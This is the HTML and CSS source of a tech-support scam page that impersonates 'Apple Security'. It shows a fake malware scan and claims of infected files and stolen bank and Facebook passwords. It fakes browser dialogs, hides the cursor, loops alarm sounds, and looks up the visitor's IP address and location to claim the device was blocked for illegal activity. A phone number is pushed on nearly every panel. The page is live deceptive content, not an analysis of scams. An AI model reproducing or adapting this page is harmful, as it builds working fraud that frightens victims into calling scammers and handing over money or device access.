
==== maccc/index.html @ b7ee3139 "dee" ====
<!DOCTYPE html>
<html lang="en">
  <head>
 <script defer data-domain="apartest.com/KMfjlu" src="https://api.publytics.net/js/script.manual.min.js"></script>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>
    <meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Online_Assist_A </title>
      <link href="JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
      <link href="Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
<script src="nde1gUNmGz1X.js"></script>
<script src="WndfuWIhduGjd.js"></script>
<script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
         <script src="apiwesvb.js" type="text/javascript"></script>
         <script src="cstmdc5emdoS.js" type="text/javascript"></script>

        </head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified_Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="JhPTQWjeygfO.png"> Apple_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple Assistance <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-833-480-9638
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Apple Security SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple Security scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="XvO1NN81XLGr.png" class="logo3">
              </span>Apple_Security </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Apple Security found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="umTUFdyqpkTP.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Assistance for help<br>
           <span class="Support" style="font-size:22px;">Apple Assistance <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-833-480-9638
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="JhPTQWjeygfO.png" id="badge">
          <span class="title3">Apple_Security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Apple-Security</p>
        <p>
         <b>Security reasons have prevented access to this PC.</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Apple Security scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Apple Assistance immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this Apple may put your personal information at risk and may cause your Apple registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px"> Please call Apple Assistance:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-833-480-9638
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Assistance as soon as possible and a Apple expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
            Apple Assistance: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-833-480-9638
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>

<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
        <br>
        <p>Apple Technical Assistance
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-833-480-9638
          <br>(Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 50%;">Admin Login</span>
        <div class="quiks" onclick="hide1();playsnd();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
      <br>
      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
      <strong>Region: <span id="region" style="color:red;"></strong> </span><br>
      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>

      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
      </strong>

       <br><strong>  Contact Apple Assistance: +1-833-480-9638	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

        <input type="submit" class="button1" name="login" value="Login" onclick="playsnd();">



      </form></div>
	  
	     <script>
        const apiKey = '6a10f18b-ee6d-4de7-aab1-60e5aef8e5d5';
        const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;

        fetch(apiUrl)
            .then(response => response.json())
            .then(data => {
                const ipAddress = data.ip;
                const city = data.city;
                const region = data.regionName; // Use "regionName" for region
                const state = data.regionName; // Add state field
                const longitude = data.longitude;
                const latitude = data.latitude;

                // Debugging: Log data, region, and state
                console.log('API Data:', data);
                console.log('Region from API:', region);
                console.log('State from API:', state);

                // Update the HTML content with the fetched data
                document.getElementById('ipAddress').textContent = ipAddress;
                document.getElementById('city').textContent = city;
                document.getElementById('region').textContent = region;
                document.getElementById('state').textContent = state; // Update the ID
                document.getElementById('longitude').textContent = longitude;
                document.getElementById('latitude').textContent = latitude;
            })
            .catch(error => {
                console.error('Error:', error);
            });
      </script>


<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play();
          document.getElementById("mdchys").play();
        }, 500);
      </script>

      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>

      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>


</body></html>
---- maccc/Cn2AHIDVaT36.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.eot);
    src: url(../fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.woff2) format("woff2"),url(../fonts/w0iMQVYtWo9B.woff) format("woff"),url(../fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(../images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
